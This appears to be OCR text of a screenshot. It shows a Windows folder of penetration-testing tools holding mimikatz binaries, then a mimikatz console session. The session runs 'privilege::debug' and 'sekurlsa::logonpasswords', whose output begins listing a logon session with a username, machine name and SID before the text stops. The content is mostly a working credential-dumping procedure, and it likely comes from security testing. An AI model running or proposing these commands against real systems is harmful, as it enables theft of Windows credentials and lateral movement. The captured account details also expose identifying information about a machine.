 此电脑 > 软件 (D:) > PTTools > tswsec2 > tools > 漏洞利用 > mimikataz > x64
在 x64 中搜索
名称 修改日期 类型 大小
{BC28975B-A089-46B9-A436-360FCD... 2021/3/10 15:40 XML 文档 2 KB
mimidrv.sys 2013/1/23 2:19 系统文件 37 KB
mimikatz.exe 2020/9/19 1:19 应用程序 1,279 KB
mimilib.dll 2020/9/19 1:19 应用程序扩展 47 KB
secrets.bin 2021/3/11 1:18 BIN 文件 5 KB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 325939091 (00000000:136d6f93)
Session : Interactive from 6
User Name : 86409
Domain : DESKTOP-0RKRB2M
Logon Server : (null)
项目
Logon Time : 2022/6/1 9:31:34
SID : S-1-5-21-3816074129-3715042915-220865130-1001